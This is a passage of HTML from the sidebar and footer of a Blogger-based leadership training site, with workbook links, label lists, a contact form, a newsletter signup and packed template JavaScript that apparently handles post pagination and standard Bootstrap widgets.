<ul>
<dd>
<img alt='Communication-Conflict-Coaching-Workbook' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj38DY6UdBz8GAIYzVTDKgn4dKtYrJl7JLuRQm-7gIGETsqGoH6wJ8c0DdJayPv0uYFpSIFrfxZo2oPYxtkGgnHwY96scW3gC-ehqnavJk23J4weylBE6BgoS7T9Jg7M-4S-oTaPFtl50/s72-c/3Dcommunication%252520coaching%252520and%252520conflict-Workbook-.jpg' width='50'/>
<a href='https://www.supervisionessentials.com/2019/09/communication-conflict-coaching-workbook.html' rel='bookmark' title='   This is your complete step-by-step guide to effective communication, conflict management, and coaching as an organizational leader and su...'>Communication-Conflict-Coaching-Workbook</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='How to Benefit From What Generation Y Employees Can Offer' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlnE47dPwMeUqKdngYTeM0nYH2A5AyE6R5jvgUHsf-MtMXvcKB4f4j6b_FtixXnwmfuBvwMLKuGxOQZTuySD3tGMAd0ykksBHf1exeH7gvycXRZ4NEs_CvOoISCV4uB2bTBRWQiLhqiOg/s72-w633-c-h331/8.HowtobenefitFromWhatGeneration.jpg' width='50'/>
<a href='https://www.supervisionessentials.com/2021/05/how-to-benefit-from-what-generation-y.html' rel='bookmark' title='  The people born after Generation X that is from the early 80’s till the end of the century are commonly termed as Generation Y, aka Millen...'>How to Benefit From What Generation Y Employees Can Offer</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Dangerous Consequences of Unrealistic Expectations' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpVKYrU2XOzN1kdh9lYL3Ec2BRyXP4K08I6FJWfQSdY728R3Sz14a7LoGmOCTk7LEuk03Qs-Gg7Imc456lfqtjg2UJpe1DTKHoaz6YJ4OD8Y6NFZX5yJHH09MEJVyhQow9oI-ucuNXBKg/s72-w597-c-h312/6.DanderousConsequencesOfUnrealistic.jpg' width='50'/>
<a href='https://www.supervisionessentials.com/2021/05/dangerous-consequences-of-unrealistic.html' rel='bookmark' title='    Setting high standards for employees is a good thing. This is conventional management wisdom that many leaders in just about every organ...'>Dangerous Consequences of Unrealistic Expectations</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Examining the Glass Ceiling' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivEMWx4-y1Wr-TNt1-7Q_uy-UMAyViwuAiRr-fPE1wHEHLu89MZnTQkJ-I1dkb_rjw34a_qSYi1pvs9Gl9cCdHC6IOiRe5WykyhZw8HylzrlAvl4z5B_AXQFXtHFZTRx7vowFPpUcCjzk/s72-w582-c-h304/1.ExaminingTheGlassCeiling.jpg' width='50'/>
<a href='https://www.supervisionessentials.com/2021/06/examining-glass-ceiling.html' rel='bookmark' title='  In our current age of progress and innovation we have been hearing a term much more frequently of late – the much hyped “glass ceiling”. A...'>Examining the Glass Ceiling</a>
<div style='clear: both;'></div>
</dd>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Books</h2>
<div class='widget-content'>
<ul>
<li>
<a href='/p/books.html'>Browse All Books</a>
</li>
<li>
<a href='https://www.supervisionessentials.com/p/conflict-management-workbook.html'>Conflict Management Workbook</a>
</li>
<li>
<a href='https://www.supervisionessentials.com/p/change-management-workbook.html'>Change Management Workbook</a>
</li>
<li>
<a href='https://www.supervisionessentials.com/p/leadership-skills-workbook.html'>Leadership Skills Workbook</a>
</li>
<li>
<a href='https://www.supervisionessentials.com/p/emotional-intelligence-workbook.html'>Emotional Intelligence Workbook</a>
</li>
<li>
<a href='https://www.supervisionessentials.com/p/diversity-workbook.html'>Diversity Workbook</a>
</li>
<li>
<a href='https://www.supervisionessentials.com/p/coaching-skills-workbook.html'>Coaching Skills Workbook</a>
</li>
<li>
<a href='https://www.supervisionessentials.com/p/communication-skills-workbook.html'>Communication Skills Workbook</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/Leadership%20tips'>Leadership tips</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/Success%20Secrets'>Success Secrets</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/best%20leaders'>best leaders</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/blog'>blog</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/courses'>courses</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/insipiration'>insipiration</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/leadership%20book'>leadership book</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/leadership%20training'>leadership training</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/qualities%20of%20effective%20leaders'>qualities of effective leaders</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/supervisionessentials'>supervisionessentials</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Follow Us!</h2>
<div class='widget-content'>
<ul>
<li><a href='https://fb.me/supervisionessential'>Facebook</a></li>
<li><a href='https://www.instagram.com/supervisionessentials/'>Instagram</a></li>
<li><a href='https://twitter.com/LeaderTraining1'>Twitter</a></li>
<li><a href='https://www.pinterest.com/supervisionessentials/'>Pinterest</a></li>
<li><a href='https://www.youtube.com/channel/UCk3uerjqfrxUnXvb4kFw4Ng'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us11.list-manage.com","uuid":"2e6513437c14b0432653510e1","lid":"8d7c09b7f1"}) })</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='site-footer' id='colophon' role='contentinfo'>
<div class='container'>
<div class='row-fluid' id='footer-body'>
<div class='cleanwidget  nopadding span4 bl_html section' id='column1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;">Leadership tips. Diversity tips. Cultural competence. Be the best you can be! Success tips; professional development; and daily inspiration from Dr. Paul Gerhardt, PhD. Subscribe and leave a comment!</span></div><div style="font-family: georgia, serif;"><br /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='span4 Label section' id='column2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/Leadership%20tips'>Leadership tips</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/Success%20Secrets'>Success Secrets</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/best%20leaders'>best leaders</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/courses'>courses</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/insipiration'>insipiration</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/leadership%20book'>leadership book</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/leadership%20training'>leadership training</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/qualities%20of%20effective%20leaders'>qualities of effective leaders</a>
</li>
<li>
<a dir='ltr' href='https://www.supervisionessentials.com/search/label/supervisionessentials'>supervisionessentials</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='span4 bl_newsletter no-items section' id='column3'></div>
<div class='clear'></div>
</div>
</div>
<div class='footer' id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container1 clearfix'>
<div class='go-top'>
<a href='#'><i class='fa fa-angle-up'></i></a>
</div>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#F57676;' target='_blank'>Free Blogger Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
var posts=4,
    num=2,
    previous="&#171;",
    next="&#187;";
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 G="/",C=2V.U,H,D,B,F;I();4 3s(a){5 b="";28=2a(2p/2);l(28==2p-28)2p=28*2+1;2b=B-28;l(2b<1)2b=1;1I=2a(a/15)+1;l(1I-1==a/15)1I=1I-1;2q=2b+2p-1;l(2q>1I)2q=1I;b+="<2r 1i=\'4p\'>4q "+B+" 4r "+1I+"</2r>";5 c=2a(B)-1;l(B>1)l(B==2)l(D=="1R")b+=\'<a U="\'+G+\'">\'+2s+"</a>";X b+=\'<a U="/1J/1K/\'+F+"?&16-1A="+15+\'">\'+2s+"</a>";X l(D=="1R")b+=\'<a U="#" 1U="2t(\'+c+\');9 11">\'+2s+"</a>";X b+=\'<a U="#" 1U="2u(\'+c+\');9 11">\'+2s+"</a>";2v(5 d=2b;d<=2q;d++)l(B==d)b+=\'<2r 1i="4s">\'+d+"</2r>";X l(d==1)l(D=="1R")b+=\'<a U="\'+G+\'">1</a>\';X b+=\'<a U="/1J/1K/\'+F+"?&16-1A="+15+\'">1</a>\';X l(D=="1R")b+=\'<a U="#" 1U="2t(\'+d+\');9 11">\'+d+"</a>";X b+=\'<a U="#" 1U="2u(\'+d+\');9 11">\'+d+"</a>";5 e=2a(B)+1;l(B<1I)l(D=="1R")b+=\'<a U="#" 1U="2t(\'+e+\');9 11">\'+3t+"</a>";X b+=\'<a U="#" 1U="2u(\'+e+\');9 11">\'+3t+"</a>";5 f=J.4t("4u");5 g=J.4v("4w-4x");2v(5 p=0;p<f.1f;p++)f[p].3u=b;l(f&&f.1f>0)b="";l(g)g.3u=\'<V 1i="4y">\'+b+"</V>"}4 2W(a){5 b=a.3v;5 c=2a(b.4z$4A.$t,10);3s(c)}4 I(){5 a=C;l(a.17("/1J/1K/")!=-1)l(a.17("?2w-16")!=-1)F=a.1V(a.17("/1J/1K/")+14,a.17("?2w-16"));X F=a.1V(a.17("/1J/1K/")+14,a.17("?&16"));l(a.17("?q=")==-1&&a.17(".1t")==-1)l(a.17("/1J/1K/")==-1){D="1R";l(C.17("#1W=")!=-1)B=C.1V(C.17("#1W=")+8,C.1f);X B=1;J.3w(\'<1u 2x="\'+G+\'2y/15/2z?16-1A=1&2A=2B-o-1u&2C=2W">\\3x/1u>\')}X{D="1K";l(a.17("&16-1A=")==-1)15=20;l(C.17("#1W=")!=-1)B=C.1V(C.17("#1W=")+8,C.1f);X B=1;J.3w(\'<1u 2x="\'+G+"2y/15/2z/-/"+F+\'?2A=2B-o-1u&2C=2W&16-1A=1" >\\3x/1u>\')}}4 2t(a){2D=(a-1)*15;H=a;5 b=J.3y("3z")[0];5 c=J.2X("1u");c.v="1L/3A";c.3B("2x",G+"2y/15/2z?3C-2Y="+2D+"&16-1A=1&2A=2B-o-1u&2C=2Z");b.3D(c)}4 2u(a){2D=(a-1)*15;H=a;5 b=J.3y("3z")[0];5 c=J.2X("1u");c.v="1L/3A";c.3B("2x",G+"2y/15/2z/-/"+F+"?3C-2Y="+2D+"&16-1A=1&2A=2B-o-1u&2C=2Z");b.3D(c)}4 2Z(a){30=a.3v.31[0];5 b=30.3E.$t.1V(0,19)+30.3E.$t.1V(23,29);5 c=4B(b);l(D=="1R")5 d="/1J?2w-16="+c+"&16-1A="+15+"#1W="+H;X 5 d="/1J/1K/"+F+"?2w-16="+c+"&16-1A="+15+"#1W="+H;2V.U=d}!4(a){a(4(){a.M.u=4(){5 a=4(){5 a=J.2X("4C"),b={4D:"4E",4F:"3F",4G:"4H 4I",u:"3F"},c;2v(c o b)l(a.4J[c]!==4K)9 b[c]}();9 a&&{1p:a}}()})}(Y.n),!4(a){5 b=4(b,c){3.m=c,3.$6=a(b).4L(\'[7-2c="K"]\',"Q.2c.K",a.1B(3.w,3)),3.m.32&&3.$6.1q(".K-33").3G(3.m.32)};b.18={1X:b,x:4(){9 3[3.1C?"w":"A"]()},A:4(){5 b=3,c=a.1M("A");3.$6.R(c);l(3.1C||c.1S())9;3.1C=1v,3.34(),3.N(4(){5 c=a.M.u&&b.$6.O("1j");b.$6.1a().1f||b.$6.35(J.33),b.$6.A(),c&&b.$6[0].1D,b.$6.1g("o").y("3H-2d",11),b.3I(),c?b.$6.1N(a.M.u.1p,4(){b.$6.1k().R("2e")}):b.$6.1k().R("2e")})},w:4(b){b&&b.1Y();5 c=3;b=a.1M("w"),3.$6.R(b);l(!3.1C||b.1S())9;3.1C=11,3.34(),a(J).1Z("3J.K"),3.$6.S("o").y("3H-2d",1v),a.M.u&&3.$6.O("1j")?3.3K():3.2E()},3I:4(){5 b=3;a(J).E("3J.K",4(a){b.$6[0]!==a.1O&&(!b.$6.4M(a.1O).1f&&b.$6.1k())})},34:4(){5 a=3;3.1C&&3.m.3L?3.$6.E("3M.2c.K",4(b){b.3N==27&&a.w()}):3.1C||3.$6.1Z("3M.2c.K")},3K:4(){5 b=3,c=21(4(){b.$6.1Z(a.M.u.1p),b.2E()},3O);3.$6.1N(a.M.u.1p,4(){2F(c),b.2E()})},2E:4(){5 a=3;3.$6.w(),3.N(4(){a.3P(),a.$6.R("2d")})},3P:4(){3.$N&&3.$N.36(),3.$N=1E},N:4(b){5 c=3,d=3.$6.O("1j")?"1j":"";l(3.1C&&3.m.N){5 e=a.M.u&&d;3.$N=a(\'<V 1i="K-N \'+d+\'" />\').35(J.33),3.$N.Q(3.m.N=="4N"?a.1B(3.$6[0].1k,3.$6[0]):a.1B(3.w,3)),e&&3.$N[0].1D,3.$N.1g("o");l(!b)9;e?3.$N.1N(a.M.u.1p,b):b()}X!3.1C&&3.$N?(3.$N.S("o"),a.M.u&&3.$6.O("1j")?3.$N.1N(a.M.u.1p,b):b()):b&&b()}};5 c=a.k.K;a.k.K=4(c){9 3.1b(4(){5 d=a(3),e=d.7("K"),f=a.1r({},a.k.K.1c,d.7(),z c=="1P"&&c);e||d.7("K",e=1F b(3,f)),z c=="1G"?e[c]():f.A&&e.A()})},a.k.K.1c={N:1v,3L:1v,A:1v},a.k.K.1w=b,a.k.K.1H=4(){9 a.k.K=c,3},a(J).E("Q.K.7-1h",\'[7-x="K"]\',4(b){5 c=a(3),d=c.y("U"),e=a(c.y("7-1O")||d&&d.2f(/.*(?=#[^\\s]+$)/,"")),f=e.7("K")?"x":a.1r({32:!/#/.37(d)&&d},e.7(),c.7());b.1Y(),e.K(f).1N("w",4(){c.1k()})})}(Y.n),!4(a){4 d(){a(".L-N").36(),a(b).1b(4(){e(a(3)).S("22")})}4 e(b){5 c=b.y("7-1O"),d;c||(c=b.y("U"),c=c&&(/#/.37(c)&&c.2f(/.*(?=#[^\\s]*$)/,""))),d=c&&a(c);l(!d||!d.1f)d=b.1a();9 d}5 b="[7-x=L]",c=4(b){5 c=a(b).E("Q.L.7-1h",3.x);a("1t").E("Q.L.7-1h",4(){c.1a().S("22")})};c.18={1X:c,x:4(b){5 c=a(3),f,g;l(c.2G(".2g, :2g"))9;9 f=e(c),g=f.O("22"),d(),g||("4O"o J.4P&&a(\'<V 1i="L-N"/>\').4Q(a(3)).E("Q",d),f.3Q("22")),c.1k(),11},39:4(c){5 d,f,g,h,i,j;l(!/(38|40|27)/.37(c.2H))9;d=a(3),c.1Y(),c.3R();l(d.2G(".2g, :2g"))9;h=e(d),i=h.O("22");l(!i||i&&c.2H==27)9 c.3N==27&&h.1q(b).1k(),d.Q();f=a("[3S=2h] 2I:3T(.4R):3U a",h);l(!f.1f)9;j=f.2Y(f.4S(":1k")),c.2H==38&&(j>0&&j--),c.2H==40&&(j<f.1f-1&&j++),~j||(j=0),f.4T(j).1k()}};5 f=a.k.L;a.k.L=4(b){9 3.1b(4(){5 d=a(3),e=d.7("L");e||d.7("L",e=1F c(3)),z b=="1G"&&e[b].2i(d)})},a.k.L.1w=c,a.k.L.1H=4(){9 a.k.L=f,3},a(J).E("Q.L.7-1h",d).E("Q.L.7-1h",".L 4U",4(a){a.3R()}).E("Q.L.7-1h",b,c.18.x).E("39.L.7-1h",b+", [3S=2h]",c.18.39)}(Y.n),!4(a){5 b=4(b){3.6=a(b)};b.18={1X:b,A:4(){5 b=3.6,c=b.2J("4V:3T(.L-2h)"),d=b.y("7-1O"),e,f,g;d||(d=b.y("U"),d=d&&d.2f(/.*(?=#[^\\s]*$)/,""));l(b.1a("2I").O("1s"))9;e=c.1q(".1s:4W a")[0],g=a.1M("A",{3V:e}),b.R(g);l(g.1S())9;f=a(d),3.3a(b.1a("2I"),c),3.3a(f,f.1a(),4(){b.R({v:"2e",3V:e})})},3a:4(b,c,d){4 g(){e.S("1s").1q("> .L-2h > .1s").S("1s"),b.1g("1s"),f?(b[0].1D,b.1g("o")):b.S("1j"),b.1a(".L-2h")&&b.2J("2I.L").1g("1s"),d&&d()}5 e=c.1q("> .1s"),f=d&&(a.M.u&&e.O("1j"));f?e.1N(a.M.u.1p,g):g(),e.S("o")}};5 c=a.k.1x;a.k.1x=4(c){9 3.1b(4(){5 d=a(3),e=d.7("1x");e||d.7("1x",e=1F b(3)),z c=="1G"&&e[c]()})},a.k.1x.1w=b,a.k.1x.1H=4(){9 a.k.1x=c,3},a(J).E("Q.1x.7-1h",\'[7-x="1x"], [7-x="4X"]\',4(b){b.1Y(),a(3).1x("A")})}(Y.n),!4(a){5 b=4(a,b){3.3b("W",a,b)};b.18={1X:b,3b:4(b,c,d){5 e,f,g,h,i;3.v=b,3.$6=a(c),3.m=3.3W(d),3.24=1v,g=3.m.R.4Y(" ");2v(i=g.1f;i--;)h=g[i],h=="Q"?3.$6.E("Q."+3.v,3.m.25,a.1B(3.x,3)):h!="3X"&&(e=h=="3c"?"4Z":"1k",f=h=="3c"?"51":"3Y",3.$6.E(e+"."+3.v,3.m.25,a.1B(3.3Z,3)),3.$6.E(f+"."+3.v,3.m.25,a.1B(3.41,3)));3.m.25?3.2j=a.1r({},3.m,{R:"3X",25:""}):3.42()},3W:4(b){9 b=a.1r({},a.k[3.v].1c,3.$6.7(),b),b.1l&&(z b.1l=="52"&&(b.1l={A:b.1l,w:b.1l})),b},3Z:4(b){5 c=a.k[3.v].1c,d={},e;3.2j&&a.1b(3.2j,4(a,b){c[a]!=b&&(d[a]=b)},3),e=a(b.3d)[3.v](d).7(3.v);l(!e.m.1l||!e.m.1l.A)9 e.A();2F(3.2k),e.2K="o",3.2k=21(4(){e.2K=="o"&&e.A()},e.m.1l.A)},41:4(b){5 c=a(b.3d)[3.v](3.2j).7(3.v);3.2k&&2F(3.2k);l(!c.m.1l||!c.m.1l.w)9 c.w();c.2K="43",3.2k=21(4(){c.2K=="43"&&c.w()},c.m.1l.w)},A:4(){5 b,c,d,e,f,g,h=a.1M("A");l(3.3e()&&3.24){3.$6.R(h);l(h.1S())9;b=3.12(),3.3f(),3.m.44&&b.1g("1j"),f=z 3.m.2l=="4"?3.m.2l.2i(3,b[0],3.$6[0]):3.m.2l,b.2L().45({r:0,Z:0,53:"54"}),3.m.3g?b.35(3.m.3g):b.55(3.$6),c=3.46(),d=b[0].1D,e=b[0].2m;56(f){2M"1y":g={r:c.r+c.1d,Z:c.Z+c.1e/2-d/2};3h;2M"r":g={r:c.r-e,Z:c.Z+c.1e/2-d/2};3h;2M"Z":g={r:c.r+c.1d/2-e/2,Z:c.Z-d};3h;2M"2N":g={r:c.r+c.1d/2-e/2,Z:c.Z+c.1e};57:}3.47(g,f),3.$6.R("2e")}},47:4(a,b){5 c=3.12(),d=c[0].1D,e=c[0].2m,f,g,h,i;c.1m(a).1g(b).1g("o"),f=c[0].1D,g=c[0].2m,b=="r"&&(g!=e&&(a.r=a.r+e-g,i=1v)),b=="1y"||b=="r"?(h=0,a.Z<0&&(h=a.Z*-2,a.Z=0,c.1m(a),f=c[0].1D,g=c[0].2m),3.3i(h-d+f,f,"Z")):3.3i(g-e,g,"r"),i&&c.1m(a)},3i:4(a,b,c){3.1T().45(c,a?50*(1-a/b)+"%":"")},3f:4(){5 a=3.12(),b=3.2n();a.1q(".W-48")[3.m.1t?"1t":"1L"](b),a.S("1j o r 1y Z 2N")},w:4(){4 e(){5 b=21(4(){c.1Z(a.M.u.1p).2L()},3O);c.1N(a.M.u.1p,4(){2F(b),c.2L()})}5 b=3,c=3.12(),d=a.1M("w");3.$6.R(d);l(d.1S())9;9 c.S("o"),a.M.u&&3.$12.O("1j")?e():c.2L(),3.$6.R("2d"),3},42:4(){5 a=3.$6;(a.y("1n")||z a.y("7-3j-1n")!="1G")&&a.y("7-3j-1n",a.y("1n")||"").y("1n","")},3e:4(){9 3.2n()},46:4(){5 b=3.$6[0];9 a.1r({},z b.49=="4"?b.49():{1e:b.1D,1d:b.2m},3.$6.1m())},2n:4(){5 a,b=3.$6,c=3.m;9 a=b.y("7-3j-1n")||(z c.1n=="4"?c.1n.2i(b[0]):c.1n),a},12:4(){9 3.$12=3.$12||a(3.m.2O)},1T:4(){9 3.$1T=3.$1T||3.12().1q(".W-1T")},58:4(){3.$6[0].59||(3.w(),3.$6=1E,3.m=1E)},5a:4(){3.24=1v},5b:4(){3.24=11},5c:4(){3.24=!3.24},x:4(b){5 c=b?a(b.3d)[3.v](3.2j).7(3.v):3;c.12().O("o")?c.w():c.A()},4a:4(){3.w().$6.1Z("."+3.v).4b(3.v)}};5 c=a.k.W;a.k.W=4(c){9 3.1b(4(){5 d=a(3),e=d.7("W"),f=z c=="1P"&&c;e||d.7("W",e=1F b(3,f)),z c=="1G"&&e[c]()})},a.k.W.1w=b,a.k.W.1c={44:1v,2l:"r",25:11,2O:\'<V 1i="W"><V 1i="W-1T"></V><V 1i="W-48"></V></V>\',R:"3c 1k",1n:"",1l:0,1t:11,3g:11},a.k.W.1H=4(){9 a.k.W=c,3}}(Y.n),!4(a){5 b=4(a,b){3.3b("13",a,b)};b.18=a.1r({},a.k.W.1w.18,{1X:b,3f:4(){5 a=3.12(),b=3.2n(),c=3.3k();a.1q(".13-1n")[3.m.1t?"1t":"1L"](b),a.1q(".13-1Q")[3.m.1t?"1t":"1L"](c),a.S("1j r 1y Z 2N o")},3e:4(){9 3.2n()||3.3k()},3k:4(){5 a,b=3.$6,c=3.m;9 a=(z c.1Q=="4"?c.1Q.2i(b[0]):c.1Q)||b.y("7-1Q"),a},12:4(){9 3.$12||(3.$12=a(3.m.2O)),3.$12},4a:4(){3.w().$6.1Z("."+3.v).4b(3.v)}});5 c=a.k.13;a.k.13=4(c){9 3.1b(4(){5 d=a(3),e=d.7("13"),f=z c=="1P"&&c;e||d.7("13",e=1F b(3,f)),z c=="1G"&&e[c]()})},a.k.13.1w=b,a.k.13.1c=a.1r({},a.k.W.1c,{2l:"2N",R:"Q",1Q:"",2O:\'<V 1i="13"><V 1i="1T"></V><4c 1i="13-1n"></4c><V 1i="13-1Q"></V></V>\'}),a.k.13.1H=4(){9 a.k.13=c,3}}(Y.n),!4(a){5 b=4(b,c){3.m=a.1r({},a.k.T.1c,c),3.$Y=a(Y).E("4d.T.7-1h",a.1B(3.2P,3)).E("Q.T.7-1h",a.1B(4(){21(a.1B(3.2P,3),1)},3)),3.$6=a(b),3.2P()};b.18.2P=4(){l(!3.$6.2G(":3U"))9;5 b=a(J).1d(),c=3.$Y.5d(),d=3.$6.1m(),e=3.m.1m,f=e.1y,g=e.r,h="T T-r T-1y",i;z e!="1P"&&(f=g=e),z g=="4"&&(g=e.r()),z f=="4"&&(f=e.1y()),i=3.3l!=1E&&c+3.3l<=d.r?11:f!=1E&&d.r+3.$6.1d()>=b-f?"1y":g!=1E&&c<=g?"r":11;l(3.4e===i)9;3.4e=i,3.3l=i=="1y"?d.r-c:1E,3.$6.S(h).1g("T"+(i?"-"+i:""))};5 c=a.k.T;a.k.T=4(c){9 3.1b(4(){5 d=a(3),e=d.7("T"),f=z c=="1P"&&c;e||d.7("T",e=1F b(3,f)),z c=="1G"&&e[c]()})},a.k.T.1w=b,a.k.T.1c={1m:0},a.k.T.1H=4(){9 a.k.T=c,3},a(Y).E("3G",4(){a(\'[7-5e="T"]\').1b(4(){5 b=a(3),c=b.7();c.1m=c.1m||{},c.4f&&(c.1m.1y=c.4f),c.4g&&(c.1m.r=c.4g),b.T(c)})})}(Y.n),!4(a){5 b=\'[7-2c="1z"]\',c=4(c){a(c).E("Q",b,3.2Q)};c.18.2Q=4(b){4 f(){e.R("5f").36()}5 c=a(3),d=c.y("7-1O"),e;d||(d=c.y("U"),d=d&&d.2f(/.*(?=#[^\\s]*$)/,"")),e=a(d),b&&b.1Y(),e.1f||(e=c.O("1z")?c:c.1a()),e.R(b=a.1M("2Q"));l(b.1S())9;e.S("o"),a.M.u&&e.O("1j")?e.E(a.M.u.1p,f):f()};5 d=a.k.1z;a.k.1z=4(b){9 3.1b(4(){5 d=a(3),e=d.7("1z");e||d.7("1z",e=1F c(3)),z b=="1G"&&e[b].2i(d)})},a.k.1z.1w=c,a.k.1z.1H=4(){9 a.k.1z=d,3},a(J).E("Q.1z.7-1h",b,c.18.2Q)}(Y.n),!4(a){5 b=4(b,c){3.$6=a(b),3.m=a.1r({},a.k.1o.1c,c)};b.18.4h=4(a){5 b="2g",c=3.$6,d=c.7(),e=c.2G("2R")?"26":"1t";a+="5g",d.4i||c.7("4i",c[e]()),c[e](d[a]||3.m[a]),21(4(){a=="4j"?c.1g(b).y(b,b):c.S(b).3m(b)},0)},b.18.x=4(){5 a=3.$6.2J(\'[7-x="5h-5i"]\');a&&a.1q(".1s").S("1s"),3.$6.3Q("1s")};5 c=a.k.1o;a.k.1o=4(c){9 3.1b(4(){5 d=a(3),e=d.7("1o"),f=z c=="1P"&&c;e||d.7("1o",e=1F b(3,f)),c=="x"?e.x():c&&e.4h(c)})},a.k.1o.1c={4j:"5j..."},a.k.1o.1w=b,a.k.1o.1H=4(){9 a.k.1o=c,3},a(J).E("Q.1o.7-1h","[7-x^=1o]",4(b){5 c=a(b.1O);c.O("4k")||(c=c.2J(".4k")),c.1o("x")})}(Y.n),!4(a){5 b=4(b,c){3.$6=a(b),3.m=a.1r({},a.k.P.1c,c),3.m.1a&&(3.$1a=a(3.m.1a)),3.m.x&&3.x()};b.18={1X:b,2S:4(){5 a=3.$6.O("1e");9 a?"1e":"1d"},A:4(){5 b,c,d,e;l(3.2o||3.$6.O("o"))9;b=3.2S(),c=a.5k(["4d",b].5l("-")),d=3.$1a&&3.$1a.1q("> .5m-5n > .o");l(d&&d.1f){e=d.7("P");l(e&&e.2o)9;d.P("w"),e||d.7("P",1E)}3.$6[b](0),3.u("1g",a.1M("A"),"2e"),a.M.u&&3.$6[b](3.$6[0][c])},w:4(){5 b;l(3.2o||!3.$6.O("o"))9;b=3.2S(),3.3n(3.$6[b]()),3.u("S",a.1M("w"),"2d"),3.$6[b](0)},3n:4(a){5 b=3.2S();9 3.$6.S("P")[b](a||"5o")[0].1D,3.$6[a!==1E?"1g":"S"]("P"),3},u:4(b,c,d){5 e=3,f=4(){c.v=="A"&&e.3n(),e.2o=0,e.$6.R(d)};3.$6.R(c);l(c.1S())9;3.2o=1,3.$6[b]("o"),a.M.u&&3.$6.O("P")?3.$6.1N(a.M.u.1p,f):f()},x:4(){3[3.$6.O("o")?"w":"A"]()}};5 c=a.k.P;a.k.P=4(c){9 3.1b(4(){5 d=a(3),e=d.7("P"),f=a.1r({},a.k.P.1c,d.7(),z c=="1P"&&c);e||d.7("P",e=1F b(3,f)),z c=="1G"&&e[c]()})},a.k.P.1c={x:1v},a.k.P.1w=b,a.k.P.1H=4(){9 a.k.P=c,3},a(J).E("Q.P.7-1h","[7-x=P]",4(b){5 c=a(3),d,e=c.y("7-1O")||(b.1Y()||(d=c.y("U"))&&d.2f(/.*(?=#[^\\s]+$)/,"")),f=a(e).7("P")?"x":c.7();c[a(e).O("o")?"1g":"S"]("5p"),a(e).P(f)})}(Y.n);n(4(){n(\'#3o 